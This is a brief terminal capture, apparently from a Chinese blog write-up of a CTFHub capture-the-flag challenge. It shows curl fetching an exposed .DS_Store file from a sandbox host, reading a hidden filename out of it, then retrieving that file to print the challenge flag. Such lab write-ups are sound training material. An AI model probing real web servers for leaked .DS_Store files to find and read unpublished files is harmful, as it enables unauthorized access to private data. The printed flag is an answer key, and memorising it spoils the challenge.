 medicean@Lumia: ~
➜ ~ curl http://challenge-295c3034e710e870.sandbox.ctfhub.com:10080/.DS_Store
Bud1
�
DSDB@�@ @ @$3f5dadbb69610e8ab70b368660d04a1c.txtnoteustr
flag here!%
➜ ~ curl http://challenge-295c3034e710e870.sandbox.ctfhub.com:10080/3f5dadbb69610e8ab70b368660d04a1c
.txt
ctfhub{074839b62648c0ed4c2857150ca240cdce0ea5c9}
➜ ~
CSDN @重庆森林不在重庆